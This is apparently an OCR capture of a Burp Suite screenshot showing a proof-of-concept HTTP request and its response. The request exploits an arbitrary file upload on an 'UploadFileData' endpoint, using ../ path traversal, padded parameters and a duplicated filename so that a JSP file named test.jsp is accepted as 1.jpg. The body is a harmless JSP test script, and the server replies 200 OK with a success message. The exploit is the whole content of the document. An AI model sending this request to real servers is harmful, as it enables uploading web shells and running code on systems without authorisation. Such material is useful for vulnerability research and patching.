 Request
Pretty Raw \n Actions
1 POST /UploadFileData?action=upload_file&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1
&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&
foldername=%2e%2e%2f&filename=test.jsp&filename=1.jpg HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: multipart/form-data
10 Content-Length: 161
11
12 ------WebKitFormBoundary92pUawKc
13 Content-Disposition: form-data; name="myFile";filename="test.jpg"
14
15 <%out.print("test");%>
16 ------WebKitFormBoundary92pUawKc--
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Length: 74
4 Date: Sun, 21 Aug 2022 08:26:00 GMT
5 Connection: close
6
7 <script>
parent.showSucceedMsg();
parent.openWin.location.reload();
</script>